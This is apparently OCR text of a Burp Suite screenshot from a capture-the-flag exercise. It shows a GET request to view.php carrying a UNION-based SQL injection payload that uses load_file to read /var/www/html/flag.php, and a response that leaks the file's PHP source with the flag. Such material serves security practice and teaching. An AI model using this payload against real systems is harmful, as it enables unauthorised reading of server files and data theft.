 Burp Suite Community Edition v2020.8 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://47.94.198.7:39724
Request
Raw Params Headers Hex
1 GET /view.php?no=
-1/**/union/**/select%201,load_file(%22/var/www/html/f
lag.php%22),3,4 HTTP/1.1
2 Host: 47.94.198.7:39724
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.15; rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=otva760uah49rpjhpeskbf5sf2
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
? Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
35 <th>
36 age
37 </th>
38 <th>
39 blog
40 </th>
41 </tr>
42 <tr>
43 <td>
44 <?php
45
46 $flag = "
flag{21d36da7-34c2-4082-b271-4e40034b97
d7}";
47 exit(0);
48 </td>
49 <td>
50 <br />
51 <b>Notice</b>:  Trying to get property
of non-object in <b>
/var/www/html/view.php</b> on line <b>
53</b><br />
52 </td>
53 <td>
54 <br />
55 <b>Notice</b>:  Trying to get property
of non-object in <b>
/var/www/html/view.php</b> on line <b>
56</b><br />
56 </td>
? Search... 0 matches \n Pretty
Done 2,061 bytes | 44 millis